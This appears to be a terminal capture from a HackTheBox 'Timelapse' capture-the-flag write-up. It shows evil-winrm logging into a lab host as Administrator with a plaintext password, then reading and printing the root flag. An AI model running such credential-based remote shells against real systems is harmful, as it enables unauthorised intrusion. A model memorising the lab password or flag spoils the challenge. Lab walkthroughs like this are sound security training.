 ┌──(czr㉿theHound)-[~/HTB/Timelapse/Enum/winrm]
└─$ evil-winrm -i 10.10.11.152 -u Administrator -p '2nZ9eKj#30jek!1!ahj;0WO4' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\TRX\Desktop\root.txt
2773c8b6d2141c3a3bf7b309793bc002
*Evil-WinRM* PS C:\Users\Administrator\Documents>